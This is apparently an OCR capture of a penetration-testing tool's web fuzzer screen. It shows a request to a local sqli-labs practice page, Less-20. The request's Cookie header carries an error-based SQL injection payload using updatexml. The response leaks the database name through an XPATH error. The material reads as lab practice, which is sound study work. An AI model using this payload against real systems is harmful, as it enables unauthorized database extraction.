 [default]-本地模式
CPU 5%
127.0.0.1 41828
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[10]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Dest: document
5 Sec-Fetch-User: ?1
6 sec-ch-ua-platform: "Windows"
7 Cookie: uname=admin4' or (updatexml(1,concat(0x7e,(database()),0x7e),1)) or '
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
12 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
13 sec-ch-ua-mobile: ?0
14 Referer: http://localhost/sqli/Less-20/index.php
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Accept-Encoding: gzip, deflate, br
17 Sec-Fetch-Mode: navigate
18
19
Responses 995bytes / 0ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
DNS耗时:12ms; 远端地址:127.0.0.
1:80; 总耗时:169ms; URL:http://lo
calhost/sqli/Less-20/...
2 Date: Mon, 25 Dec 2023 02:27:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 995
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-20 Cookie Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin4'
or (updatexml(1,concat(0x7e,(database()),0x7e),1)) or ' and expires: Mon 25 Dec
2023 - 11:27:07<br></font>Issue with your mysql: XPATH syntax error: '~security~'
激活 Windows
转到"设置"以激活 Windows。
2023年12月25日
星期一
英
10:27
2023/12/25
4